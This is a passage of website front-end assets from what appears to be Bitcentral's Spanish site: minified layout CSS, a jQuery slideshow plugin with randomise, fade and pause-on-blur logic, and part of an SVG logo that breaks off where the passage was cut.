.ct-row .text-block .text ul{list-style:none;padding:0;margin:30px 0}.content-rows-slides-block .ct-row .text-block .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.content-rows-slides-block .ct-row .text-block .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.content-rows-slides-block .ct-row .img-slide .item{position:relative}.content-rows-slides-block .ct-row .img-slide .item .text{background:#000;position:absolute;bottom:0;padding:40px 30px 30px;left:0;right:0;width:100%;transition:.4s ease all;opacity:0;visibility:hidden}.content-rows-slides-block .ct-row .img-slide .item:hover .text{opacity:1;visibility:visible}.content-rows-slides-block .ct-row .img-slide .item .text h3{color:#fff;font-size:16px;line-height:19px;font-weight:600;font-family:'Montserrat';text-transform:uppercase;letter-spacing:1px;margin:0 0 5px}.content-rows-slides-block .ct-row .img-slide .item .text p{margin:0;font-size:18px;line-height:28px;font-weight:500}.content-rows-slides-block .ct-row .img-slide .owl-next,.content-rows-slides-block .ct-row .img-slide .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.content-rows-slides-block .ct-row .img-slide .owl-next:hover,.content-rows-slides-block .ct-row .img-slide .owl-prev:hover{border-color:#707070}.content-rows-slides-block .ct-row .img-slide .owl-dots .owl-dot{background:#00538b}.content-rows-slides-block .ct-row .img-slide .owl-dots{margin:0;position:absolute;bottom:-40px;left:0;right:0}.content-rows-slides-block .ct-row.img-left{padding:0 120px 0 0}.content-rows-slides-block .ct-row.img-left .text-block{order:2}.content-rows-slides-block .ct-row.img-left .img-slide{order:1;margin:0 40px 0 0}.content-rows-slides-block .section-title{margin-left:120px}.cards-full-width-block .ct-row .content .video-small{max-width:416px;margin:50px 0 0}.cards-full-width-block .ct-row .content .video-small .img{height:235px;width:100%;position:relative;left:0}.cards-full-width-block .ct-row .content .video-small .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.cards-full-width-block .ct-row .content .video-small .common-link-style{margin:10px 0 0}.support-services-block{padding:150px 0}.general-content-block+.support-services-block{padding-top:80px}.support-services-block .wrap{max-width:1342px;position:relative;z-index:1}.support-services-block .title-block{max-width:470px}.support-services-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -35px;width:auto}.support-services-block .listing .item{width:25%;padding:0 35px;margin-top:80px;text-align:center}.support-services-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin:0 auto 35px auto}.support-services-block .listing .item .icon img{width:auto}.support-services-block .listing .item .icon.red-bg{background:#a73439}.support-services-block .listing .item .icon.green-bg{background:#76871e}.support-services-block .listing .item .icon.blue-bg{background:#00538b}.support-services-block .listing .item .icon.yellow-bg{background:#daa900}.support-services-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.ordered-list-block{padding:110px 0;background:#fafafa}.testimonials-carousel-block+.ordered-list-block{margin-top:50px}.ordered-list-block .wrap{max-width:1342px;position:relative;z-index:1}.ordered-list-block .title-block{max-width:628px}.ordered-list-block .listing{max-width:1530px}.ordered-list-block .listing .inside{margin:0 -45px;counter-reset:my-sec-counter}.ordered-list-block .listing .inside .text-block{width:33.33%;padding:0 45px;margin:100px 0 0;position:relative}.ordered-list-block .listing .inside .text-block .icon{width:65px;height:65px;border:4px solid transparent;border-radius:50%;position:relative}.ordered-list-block .listing .inside .text-block .icon.red-border{border-color:#a73439}.ordered-list-block .listing .inside .text-block .icon.green-border{border-color:#76871e}.ordered-list-block .listing .inside .text-block .icon.blue-border{border-color:#00538b}.ordered-list-block .listing .inside .text-block .icon.yellow-border{border-color:#daa900}.ordered-list-block .listing .inside .text-block .icon.black-border{border-color:#000}.ordered-list-block .listing .inside .text-block .icon.grey-border{border-color:#707070}.ordered-list-block .listing .inside .text-block .content{width:calc(100% - 65px);padding:15px 0 0 25px}.ordered-list-block .listing .inside .text-block .content p{color:#505050;font-size:18px;line-height:28px;font-weight:500;margin:0}.ordered-list-block .listing .inside .text-block .icon:before{counter-increment:my-sec-counter;content:counter(my-sec-counter);-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:25px;line-height:35px;font-weight:700;font-family:'Montserrat';position:absolute;left:0;right:0;top:0;bottom:0;color:#000}.tabbed-content-block{padding:100px 0}.cards-full-width-block+.tabbed-content-block{padding-top:0}.tabbed-content-block .wrap{max-width:1342px;position:relative;z-index:1}.tabbed-content-block .nav-tabs{border:none;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tabbed-content-block .nav-tabs .nav-item .nav-link{color:#707070;font-size:25px;line-height:35px;font-family:'Montserrat';border:none;padding:0 6px 5px;position:relative}.tabbed-content-block .nav-tabs .nav-item{margin:0 80px}.tabbed-content-block .nav-tabs .nav-item .nav-link:after{content:'';position:absolute;bottom:-16px;width:100%;background:0 0;height:18px;left:0;transition:.4s ease all}.tabbed-content-block .nav-tabs .nav-item .nav-link:hover,.tabbed-content-block .nav-tabs .nav-item .nav-link.active{color:#000}.tabbed-content-block .nav-tabs .nav-item .nav-link:hover:after,.tabbed-content-block .nav-tabs .nav-item .nav-link.active:after{background:#00538b}.tabbed-content-block .tab-pane{position:relative}.tabbed-content-block .tab-content .content{max-width:1296px;margin:100px auto 0 auto;background:#fff;position:relative;z-index:1;padding:60px 100px}.tabbed-content-block .tab-content .content .left-col{max-width:400px;position:relative}.tabbed-content-block .tab-content .content .left-col h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.tabbed-content-block .tab-content .content .left-col p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.tabbed-content-block .tab-content .content .right-col{padding:0}.tabbed-content-block .tab-content .content .right-col ul{list-style:none;padding:0;max-width:530px}.tabbed-content-block .tab-content .content .right-col ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.tabbed-content-block .tab-content .content .right-col ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.tabbed-content-block .tab-content .img{position:absolute;left:0;right:0;width:100%;height:388px;top:-95px;z-index:-1;max-height:calc(100% + 95px)}.cards-background-images-block{padding:150px 0}.cards-background-images-block+.cards-full-width-block{padding-top:0}.columns-icons-block+.cards-background-images-block{padding-top:0}.cards-background-images-block .wrap{max-width:1373px}.cards-background-images-block .title-block{max-width:788px}.cards-background-images-block .bottom-part{max-width:1612px}.cards-background-images-block .ct-row{margin:0 -19px}.cards-background-images-block .ct-row .post-col{width:33.33%;padding:0 19px;margin-top:100px}.cards-background-images-block .ct-row .post-col .text-block{position:relative;padding:20px 0 0 40px}.cards-background-images-block .ct-row .post-col .text-block .img{position:absolute;top:0;width:calc(100% - 140px);height:384px;left:0}.cards-background-images-block .ct-row .post-col .text-block .text{padding:35px 40px 20px 45px;background:#fff;position:relative;z-index:1}.cards-background-images-block .ct-row .post-col .text-block .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.cards-background-images-block .ct-row .post-col .text-block .text ul{list-style:none;padding:0;margin:30px 0}.cards-background-images-block .ct-row .post-col .text-block .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 15px}.cards-background-images-block .ct-row .post-col .text-block .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.cards-background-images-block .bottom-btn{margin:80px 0 0}.cards-background-images-block .ct-row .right-img{width:66.66%;padding:0 19px;margin-top:110px}.cards-background-images-block .ct-row .img-graph-block{position:relative}.cards-background-images-block .ct-row .img-graph-block .graph-img{padding:0 20px}.cards-background-images-block .ct-row .img-graph-block:before{content:'';position:absolute;bottom:0;width:100%;height:calc(100% - 160px);background:#00538b;z-index:-1;left:0;right:0}.cards-background-images-block .ct-row .img-graph-block.no-blue-overlay:before{display:none}.cards-background-images-block .ct-row .img-graph-block .text{text-align:center;padding:20px 100px;max-width:980px;margin:auto}.cards-background-images-block .ct-row .img-graph-block .text p{margin:0;color:#fff;font-size:16px;line-height:23px;font-family:'Montserrat'}@media screen and (min-width:1200px){#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transition:opacity 80ms ease-in,transform 80ms ease-in,visibility 80ms ease-in}}.pagination{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:60px 0 0}.pagination span.pages{display:none}.pagination .wp-pagenavi a,.pagination .wp-pagenavi span{text-decoration:none;border:none;padding:3px 6px 6px;margin:10px;border-bottom:2px solid #c1c1c1;color:#00538b;font-weight:700;font-size:18px}.pagination .wp-pagenavi a:hover,.pagination .wp-pagenavi span.current{border-color:#00538b;color:#636363}.pagination .nextpostslink{position:relative;top:0;bottom:0;font-size:0 !important;width:50px;height:50px;border-radius:50%;text-align:center;transition:.4s ease all;display:inline-block;border:1px solid transparent !important;margin:0 0 0 50px !important;padding:9px 9px 9px 11px !important;vertical-align:middle;color:#00538b !important}.pagination .nextpostslink:before{content:"\f345";font-family:dashicons,sans-serif;font-size:28px;font-weight:400}.pagination .nextpostslink:hover{background:#fff;border-color:#989898 !important}.pagination .previouspostslink{position:relative;top:0;bottom:0;font-size:0 !important;width:50px;height:50px;border-radius:50%;text-align:center;transition:.4s ease all;display:inline-block;border:1px solid transparent !important;margin:0 50px 0 0 !important;padding:9px 11px 9px 9px !important;vertical-align:middle;color:#00538b !important}.pagination .previouspostslink:before{content:"\f341";font-family:dashicons,sans-serif;font-size:28px;font-weight:400}.pagination .previouspostslink:hover{background:#fff;border-color:#989898 !important}.search-result-main{width:80%;padding:0 75px;margin-top:50px}body .vjs-paused.vjs-has-started .vjs-big-play-button,body .video-js .vjs-big-play-button{position:absolute !important;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;margin:auto !important;width:90px !important;height:90px !important;min-width:inherit !important;border-radius:50% !important;background:0 0 !important;border:5px solid rgba(255,255,255,.7) !important}body .vjs-icon-play:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,body .video-js .vjs-big-play-button .vjs-icon-placeholder:before{top:40px !important}.fuel-video .custom-big-pause-button{position:absolute !important;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;margin:auto !important;width:90px !important;height:90px !important;min-width:inherit !important;border-radius:50% !important;background:0 0 !important;border:5px solid rgba(255,255,255,.7) !important}.fuel-video .custom-big-pause-button img{position:relative;top:-4px}body .video-js .vjs-fullscreen-control{position:absolute !important;right:33px !important;top:19px !important;min-width:42px !important}body .video-js .vjs-subs-caps-button{position:absolute !important;left:calc(100% - 130px) !important;opacity:1 !important;top:14px !important}body .fuel-video .vjs-control:not(.vjs-progress-control){width:42px !important}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical{left:-27em !important}body .video-js .vjs-menu-button-popup .vjs-menu{margin-bottom:-10px !important}.announcement-slider-block{background:#f7f7f7}.announcement-slider-block .inside .title{width:270px;padding:33px 30px 30px 0}.announcement-slider-block .inside .news-list{width:calc(100% - 270px)}.announcement-slider-block .inside .news-list .item .img{width:300px;position:relative}.announcement-slider-block .inside .news-list .item .heading{width:calc(60% - 300px);padding:33px 30px 30px 46px}.announcement-slider-block .inside .news-list .item .text{width:22%;padding:33px 30px 30px 0}.announcement-slider-block .inside .news-list .item .link{width:18%}.announcement-slider-block .inside .news-list .item .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;z-index:1}.announcement-slider-block .inside .news-list .item .heading h3{font-size:23px;line-height:32px}.announcement-slider-block .inside .news-list .item .text p{font-size:18px;line-height:28px;font-weight:400;color:#505050}.announcement-slider-block .inside .news-list .owl-dots{margin:0;position:absolute;left:-277px;top:100px;width:250px;justify-content:flex-start}.announcement-slider-block .inside .news-list .owl-dots .owl-dot{background:#adadad;opacity:.5}.announcement-slider-block .inside .news-list .owl-dots .owl-dot:hover,.announcement-slider-block .inside .news-list .owl-dots .owl-dot.active{opacity:1;background:#00538b}.announcement-slider-block .inside .news-list .item.no-img .heading{width:60%;padding-left:0}.no-transition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;animation:none !important;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;-ms-animation:none !important}.hide-static{display:none !important}.menu-resources-mneu-container li.current_page_item a:after{width:40px;opacity:1}.grid-post .listing .post-col a .date .year,.single-news-content .date .year{line-height:18px !important}.site-footer .support-block p.lang-es{width:48%;line-height:30px}#top-menu{list-style:none;display:inline-block}#top-menu li{display:inline-block}#top-menu li:after{content:"|";display:inline-block;margin:0 9px 0 8px}#top-menu li:last-child:after{display:none}#top-menu .wpglobus-current-language a{color:#f7b900 !important}#top-menu .wpglobus-current-language a span{padding:0 !important}html:lang(es-ES) .site-header .request-btn{padding:10px 15px}.gform_button:visited{background-color:#b3a9a9 !important}.gform_button:active{background-color:#b3a9a9 !important}.gform_button:focus{background-color:#b3a9a9 !important}.gform_button:target{background-color:#b3a9a9 !important}#menu-item-24907{line-height:normal}.subpage-cards-block .listing .card-col a .content{height:450px}.form-block .gform_wrapper form .ginput_container input{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form .ginput_container select{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 36px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff url(https://bitnewstaging.wpenginepowered.com/wp-content/themes/bitcentral/images/dropdown-arrow.svg) no-repeat !important;font-family:'Montserrat' !important;background-position:right 10px center !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215
body_size: 795
content:
(function($){$.fn.slideshow=function(options){var slides=$(this);var settings=$.extend({randomize:true,slideDuration:6000,fadeDuration:1000,animate:true,pauseOnTabBlur:true,enableLog:false,slideElementClass:'slide',slideshowId:'slideshow'},options);if(settings.enableLog==false){console.log=function(){};}
if(settings.randomize==true){var slidesDOM=slides[0];for(var i=slidesDOM.children.length;i>=0;i--){slidesDOM.appendChild(slidesDOM.children[Math.random()*i|0]);}}
$('<div id="'+settings.slideshowId+'"></div>').insertBefore(slides);var paused=false;var slideshow=$('#'+settings.slideshowId);var slideTimeDelta=0;var resumeStartTime=0;var resumeTimer;if(settings.animate==true){var cssAnimationDuration=settings.slideDuration+settings.fadeDuration;}else{slides.find('.'+settings.slideElementClass+' span.animate').removeClass('animate');var cssAnimationDuration=0;}
console.log('Slideshow initialized.');slides.find('.'+settings.slideElementClass+':first span.animate').addClass('active').css('animation-duration',cssAnimationDuration+'ms')
slides.find('.'+settings.slideElementClass+':first').prependTo(slideshow);var currentSlideStartTime=Date.now();slidesInterval=setInterval(slideRefresh,settings.slideDuration);console.log('Slideshow started.');if(settings.pauseOnTabBlur==true){$(window).focus(function(){console.log('Window gained focus.');if(paused==true){console.log('Resuming slideshow.');resumeStartTime=Date.now();paused=false;$('#'+settings.slideshowId+' span.active:last').removeClass('paused');resumeTimer=setTimeout(function(){slideTimeDelta=0;slideRefresh();slidesInterval=setInterval(slideRefresh,settings.slideDuration);},settings.slideDuration-slideTimeDelta);}}).blur(function(){paused=true;console.log('Window lost focus, slideshow paused.');if(slideTimeDelta!=0){var timeSinceLastPause=Date.now()-resumeStartTime;slideTimeDelta=slideTimeDelta+timeSinceLastPause;console.log('Time since last pause within this slide: '+timeSinceLastPause+' ms');}else{slideTimeDelta=Date.now()-currentSlideStartTime;}
console.log('Current slide at '+slideTimeDelta+' ms.');$('#'+settings.slideshowId+' span.active:first').addClass('paused');clearInterval(slidesInterval);clearTimeout(resumeTimer);});}
function slideRefresh(){console.log('Slide refresh triggered.');currentSlideStartTime=Date.now();var slideshowDOM=slideshow[0];if(slideshowDOM.children.length==0){console.log('There are no slides in the slideshow.');slides.find('.'+settings.slideElementClass+':first').prependTo(slideshow);}else{slides.find('.'+settings.slideElementClass+':first').prependTo(slideshow);var slideElement='#'+settings.slideshowId+' .'+settings.slideElementClass;$(slideElement+':first span.animate').addClass('active').css('animation-duration',cssAnimationDuration+'ms');;$(slideElement+':last').fadeOut(settings.fadeDuration,function(){$(slideElement+':last span.animate').removeClass('active').css('animation-duration','0ms');;$(slideElement+':last').appendTo(slides);slides.find('.'+settings.slideElementClass).show(0);});}}};}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg
body_size: 4701
content:
<svg id="Full_Logo_white_with_tagline" xmlns="http://www.w3.org/2000/svg" width="271.148" height="55.869" viewBox="0 0 271.148 55.869">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_37" width="271.148" height="55.869" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Path_48" d="M310.414,2.8V19.35H293.825v.675h16.589v16.55h.676V20.025h16.589V19.35H311.09V2.8Z" transform="translate(-293.825 -2.8)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_42">
    <g id="Group_41" clip-path="url(#clip-path)">
      <path id="Path_35" d="M15.753,9.443a13.759,13.759,0,0,0-6.114,1.369,14.178,14.178,0,0,0-3.613,2.57V0H1.066V37.9H6.027V34.475a13.413,13.413,0,0,0,3.448,2.636,13.082,13.082,0,0,0,6.18,1.466,13.808,13.808,0,0,0,10.138-4.258A14.118,14.118,0,0,0,30,24.058a14.311,14.311,0,0,0-4.169-10.342,13.645,13.645,0,0,0-10.08-4.273m7.932,19.432a9.39,9.39,0,0,1-8.308,4.874,9.1,9.1,0,0,1-6.819-2.822,9.6,9.6,0,0,1-2.773-7.061,10.067,10.067,0,0,1,1.237-4.987,9.081,9.081,0,0,1,3.529-3.492,9.8,9.8,0,0,1,4.873-1.307,9.2,9.2,0,0,1,4.718,1.3,9.621,9.621,0,0,1,3.53,3.645,9.89,9.89,0,0,1,.013,9.852" transform="translate(-0.224 0)" fill="#fff"/>
      <rect id="Rectangle_35" width="4.961" height="27.785" transform="translate(33.846 10.117)" fill="#fff"/>
      <path id="Path_36" d="M68.828,10.221h-5.36V.489H58.507v9.732H53.9v4.491h4.611V38.006h4.961V14.712h5.36Z" transform="translate(-11.309 -0.103)" fill="#fff"/>
      <path id="Path_37" d="M96.221,32.124a10.706,10.706,0,0,1-8.837,4.3,10.919,10.919,0,0,1-5.321-1.3,9.473,9.473,0,0,1-3.7-3.624,9.871,9.871,0,0,1-1.353-5,9.206,9.206,0,0,1,2.932-6.918,10.132,10.132,0,0,1,7.419-2.856,10.4,10.4,0,0,1,8.848,4.287l.435.575,3.952-2.451-.4-.665A12.135,12.135,0,0,0,97.123,15a14.873,14.873,0,0,0-4.348-2.193,16.942,16.942,0,0,0-5.281-.834A16.28,16.28,0,0,0,79.607,13.9a14.353,14.353,0,0,0-5.579,5.388A14.54,14.54,0,0,0,72,26.762,13.649,13.649,0,0,0,76.348,36.94,15.13,15.13,0,0,0,87.23,41.111a17.04,17.04,0,0,0,7.579-1.641,13.465,13.465,0,0,0,5.368-4.662l.439-.659-3.945-2.59Z" transform="translate(-15.108 -2.535)" fill="#fff"/>
      <path id="Path_38" d="M139.295,26.8a15,15,0,0,0-3.069-9.441,13.782,13.782,0,0,0-11.349-5.384,13.365,13.365,0,0,0-11.039,5.265,14.824,14.824,0,0,0-3.237,9.375,14.991,14.991,0,0,0,3.817,10.017c2.563,2.97,6.147,4.477,10.652,4.477a15.312,15.312,0,0,0,5.479-.931,13.722,13.722,0,0,0,4.384-2.721,16.359,16.359,0,0,0,3.407-4.656l.353-.694-4.2-2.2-.385.639a15.075,15.075,0,0,1-2.718,3.531,9.562,9.562,0,0,1-2.983,1.7,10.477,10.477,0,0,1-3.629.648,8.511,8.511,0,0,1-6.419-2.679A9.714,9.714,0,0,1,115.7,27.6h23.6Zm-23.007-3.7a9.62,9.62,0,0,1,2.514-4.043,8.8,8.8,0,0,1,6.122-2.281,9.763,9.763,0,0,1,4.139.914,8.6,8.6,0,0,1,3.136,2.38,9.481,9.481,0,0,1,1.542,3.03Z" transform="translate(-23.206 -2.535)" fill="#fff"/>
      <path id="Path_39" d="M168.92,13.6a10.152,10.152,0,0,0-5.661-1.623,11.877,11.877,0,0,0-5.737,1.433,13.7,13.7,0,0,0-3.323,2.578V12.652h-4.961V40.437H154.2v-10.4a34.5,34.5,0,0,1,.457-6.933,8.747,8.747,0,0,1,2.943-4.6,7.508,7.508,0,0,1,4.986-1.84,6.086,6.086,0,0,1,3.857,1.143,5.93,5.93,0,0,1,1.977,3.485,30.431,30.431,0,0,1,.353,5.857V40.437h4.96V26.158c0-3.706-.377-6.384-1.15-8.186A9.713,9.713,0,0,0,168.92,13.6" transform="translate(-31.313 -2.535)" fill="#fff"/>
      <path id="Path_40" d="M193.041.489H188.08v9.732h-4.611v4.491h4.611V38.005h4.961V14.712h5.36V10.221h-5.36Z" transform="translate(-38.496 -0.103)" fill="#fff"/>
      <path id="Path_41" d="M221.444,12.971a6.978,6.978,0,0,0-3.381-.993,7.243,7.243,0,0,0-4.005,1.249,10.784,10.784,0,0,0-2.036,1.764V12.653h-5.034V40.437h5.034V30.784c0-4.453.2-7.429.6-8.843a8.048,8.048,0,0,1,2.153-3.923,4.1,4.1,0,0,1,2.736-1.188,3.886,3.886,0,0,1,1.474.394l.627.27,2.555-4.121Z" transform="translate(-43.43 -2.535)" fill="#fff"/>
      <path id="Path_42" d="M248.131,16.069a12.838,12.838,0,0,0-9.665-4.091,13.831,13.831,0,0,0-10.148,4.258,14.087,14.087,0,0,0-4.211,10.237,14.33,14.33,0,0,0,4.173,10.367,14.133,14.133,0,0,0,16.222,2.89,14.494,14.494,0,0,0,3.628-2.571v3.28h4.912V12.653h-4.912Zm-1.02,15.588a9.035,9.035,0,0,1-3.523,3.476,9.515,9.515,0,0,1-13.151-3.645,9.814,9.814,0,0,1-.013-9.812,9.409,9.409,0,0,1,8.32-4.869,9.12,9.12,0,0,1,6.829,2.82,9.577,9.577,0,0,1,2.775,7.052,10.035,10.035,0,0,1-1.237,4.979" transform="translate(-47.023 -2.535)" fill="#fff"/>
      <rect id="Rectangle_36" width="4.961" height="37.902" transform="translate(210.096)" fill="#fff"/>
      <path id="Path_43" d="M306.51,8.5a7.442,7.442,0,1,1-7.442-7.425A7.433,7.433,0,0,1,306.51,8.5" transform="translate(-61.19 -0.228)" fill="#c90"/>
      <path id="Path_44" d="M334.213,8.5a7.442,7.442,0,1,1-7.443-7.425A7.434,7.434,0,0,1,334.213,8.5" transform="translate(-67.002 -0.228)" fill="#5c7f33"/>
      <path id="Path_45" d="M306.51,36.2a7.442,7.442,0,1,1-7.442-7.425A7.433,7.433,0,0,1,306.51,36.2" transform="translate(-61.19 -6.09)" fill="#933"/>
      <path id="Path_46" d="M334.213,36.2a7.442,7.442,0,1,1-7.443-7.425,7.434,7.434,0,0,1,7.443,7.425" transform="translate(-67.002 -6.09)" fill="#069"/>
      <path id="Path_47" d="M310.414,2.8V19.35H293.825v.676h16.589V36.575h.676V20.026h16.59V19.35H311.09V2.8Z" transform="translate(-61.651 -0.592)" fill="#fff"/>
    </g>
  </g>
  <g id="Group_44" transform="translate(232.174 2.207)">
    <g id="Group_43" clip-path="url(#clip-path-2)">
      <rect id="Rectangle_38" width="33.855" height="33.775" fill="#fff"/>
    </g>
  </g>
  <g id="Group_46">
    <g id="Group_45" clip-path="url(#clip-path)">
      <path id="Path_49" d="M4.044,60.352a3.854,3.854,0,0,0-2.891,1.192,4.138,4.138,0,0,0-1.153,3,3.983,3.983,0,0,0,4.152,4.1A4.6,4.6,0,0,0,6.2,68.219a3.924,3.924,0,0,0,1.48-1.308l-1.652-.784a2.6,2.6,0,0,1-1.889.776,2.278,2.278,0,0,1-1.512-.5A2.12,2.12,0,0,1,1.9,65.07H8.2l.007-.378a4.334,4.334,0,0,0-1.156-3.149,4,4,0,0,0-3-1.192m-2.062,3.16A2.579,2.579,0,0,1,2.7,62.49a2.334,2.334,0,0,1,1.438-.464,2.207,2.207,0,0,1,1.328.414,1.972,1.972,0,0,1,.766,1.072Z" transform="translate(0 -12.774)" fill="#fff"/>
      <path id="Path_50" d="M17.144,56.872a1.518,1.518,0,0,0-.543,1.034q-.043.281-.05,1.833h-.7v1.674h.7v6.211h1.961V61.413h1.243V59.738H18.512l.007-.985a.631.631,0,0,1,.115-.449.726.726,0,0,1,.5-.145,2.649,2.649,0,0,1,.7.123V56.774a4.054,4.054,0,0,0-1.38-.282,2.017,2.017,0,0,0-1.311.38" transform="translate(-3.327 -11.957)" fill="#fff"/>
      <path id="Path_51" d="M27.008,56.872a1.518,1.518,0,0,0-.543,1.034q-.043.281-.05,1.833h-.7v1.674h.7v6.211h1.961V61.413h1.242V59.738H28.376l.007-.985A.636.636,0,0,1,28.5,58.3a.729.729,0,0,1,.5-.145,2.639,2.639,0,0,1,.7.123V56.774a4.046,4.046,0,0,0-1.379-.282,2.017,2.017,0,0,0-1.311.38" transform="translate(-5.396 -11.957)" fill="#fff"/>
      <rect id="Rectangle_39" width="1.961" height="7.885" transform="translate(28.834 47.781)" fill="#fff"/>
      <path id="Path_52" d="M37.4,56.491a1.192,1.192,0,0,0-.881.37,1.221,1.221,0,0,0-.365.892,1.276,1.276,0,0,0,.369.923,1.193,1.193,0,0,0,.892.382,1.179,1.179,0,0,0,.873-.374,1.306,1.306,0,0,0,0-1.815,1.192,1.192,0,0,0-.885-.378" transform="translate(-7.586 -11.957)" fill="#fff"/>
      <path id="Path_53" d="M49.834,62.194a2.716,2.716,0,0,1,1.053.188,2.775,2.775,0,0,1,.909.675l1.633-.907a3.984,3.984,0,0,0-1.516-1.329,4.565,4.565,0,0,0-2.09-.467,4.689,4.689,0,0,0-2.273.55,4.023,4.023,0,0,0-1.584,1.515,4.169,4.169,0,0,0,.6,4.993,4.733,4.733,0,0,0,6.777-.417L51.8,65.926a2.488,2.488,0,0,1-2.049.906,2.361,2.361,0,0,1-1.719-.637,2.189,2.189,0,0,1-.654-1.642,2.265,2.265,0,0,1,.68-1.7,2.441,2.441,0,0,1,1.78-.662" transform="translate(-9.526 -12.774)" fill="#fff"/>
      <rect id="Rectangle_40" width="1.961" height="7.885" transform="translate(49.134 47.781)" fill="#fff"/>
      <path id="Path_54" d="M63.09,56.491a1.192,1.192,0,0,0-.881.37,1.221,1.221,0,0,0-.365.892,1.276,1.276,0,0,0,.369.923,1.193,1.193,0,0,0,.892.382,1.179,1.179,0,0,0,.873-.374,1.241,1.241,0,0,0,.366-.9,1.256,1.256,0,0,0-.369-.913,1.19,1.19,0,0,0-.885-.378" transform="translate(-12.976 -11.957)" fill="#fff"/>
      <path id="Path_55" d="M75.152,60.352a3.856,3.856,0,0,0-2.891,1.192,4.141,4.141,0,0,0-1.153,3,3.984,3.984,0,0,0,4.152,4.1,4.6,4.6,0,0,0,2.047-.424,3.918,3.918,0,0,0,1.48-1.308l-1.652-.784a2.6,2.6,0,0,1-1.889.776,2.282,2.282,0,0,1-1.513-.5A2.123,2.123,0,0,1,73,65.07h6.3l.007-.378a4.331,4.331,0,0,0-1.157-3.149,4,4,0,0,0-3-1.192m-2.062,3.16a2.579,2.579,0,0,1,.72-1.022,2.335,2.335,0,0,1,1.439-.464,2.207,2.207,0,0,1,1.328.414,1.978,1.978,0,0,1,.766,1.072Z" transform="translate(-14.92 -12.774)" fill="#fff"/>
      <path id="Path_56" d="M92.422,60.353a2.9,2.9,0,0,0-1.108.222,4.727,4.727,0,0,0-1.209.789v-.808H88.144v7.885h1.961V65.277a9,9,0,0,1,.086-1.6,2.144,2.144,0,0,1,.591-1.111,1.436,1.436,0,0,1,1.021-.4,1.217,1.217,0,0,1,.77.242,1.286,1.286,0,0,1,.438.706,8.873,8.873,0,0,1,.125,1.875v3.453h1.94V63.23a2.829,2.829,0,0,0-.681-2.058,2.673,2.673,0,0,0-1.973-.819" transform="translate(-18.495 -12.774)" fill="#fff"/>
      <path id="Path_57" d="M105.965,56.924H104V59.83H103v1.7H104v6.181h1.961V61.533h1.164v-1.7h-1.164Z" transform="translate(-21.611 -12.048)" fill="#fff"/>
